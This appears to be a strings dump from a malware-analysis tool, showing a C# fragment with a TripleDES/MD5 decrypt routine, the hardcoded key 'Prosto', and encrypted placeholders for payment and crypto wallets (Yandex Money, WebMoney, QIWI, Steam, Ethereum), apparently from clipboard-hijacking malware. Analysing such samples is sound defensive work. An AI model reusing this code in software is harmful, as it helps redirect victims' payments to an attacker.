 Advanced view
File pos Mem pos ID Text
A 00266F71 01058D71 0 {
A 00266F78 01058D78 0 public static string Decrypt(string toDecrypt, bool useHashing)
A 00266FC1 01058DC1 0 {
A 00266FCC 01058DCC 0 string key = "Prosto";
A 00266FF0 01058DF0 0 byte[] buffer;
A 0026700C 01058E0C 0 byte[] inputBuffer = Convert.FromBase64String(toDecrypt);
A 00267053 01058E53 0 if (useHashing)
A 00267070 01058E70 0 {
A 0026707F 01058E7F 0 buffer = new MD5CryptoServiceProvider().ComputeHash(Encoding.UTF8.GetBytes(key));
A 002670E2 01058EE2 0 }
A 002670F1 01058EF1 0 else
A 00267103 01058F03 0 {
A 00267112 01058F12 0 buffer = Encoding.UTF8.GetBytes(key);
A 00267149 01058F49 0 }
A 00267158 01058F58 0 TripleDESCryptoServiceProvider provider2 = new TripleDESCryptoServiceProvider
A 002671B3 01058FB3 0 {
A 002671C2 01058FC2 0 Key = buffer,
A 002671E1 01058FE1 0 Mode = CipherMode.ECB,
A 00267209 01059009 0 Padding = PaddingMode.PKCS7
A 00267236 01059036 0 };
A 00267246 01059046 0 byte[] bytes = provider2.CreateDecryptor().TransformFinalBlock(inputBuffer, 0, inputBuffer.Length);
A 002672B7 010590B7 0 return Encoding.UTF8.GetString(bytes);
A 002672EB 010590EB 0 }
A 002672F6 010590F6 0 public static string YANDEX_MONEY = BoxClipText.Decrypt("[YM]", true);
A 00267346 01059146 0 public static string WMZ = BoxClipText.Decrypt("[WMZ]", true);
A 0026738E 0105918E 0 public static string WMR = BoxClipText.Decrypt("[WMR]", true);
A 002673D6 010591D6 0 public static string STEAMTRADE_LINK = BoxClipText.Decrypt("[STEAM]", true);
A 0026742C 0105922C 0 public static string QIWI = BoxClipText.Decrypt("[QIWI]", true);
A 00267476 01059276 0 public static string ETHEREUM = BoxClipText.Decrypt("[ETH]", true);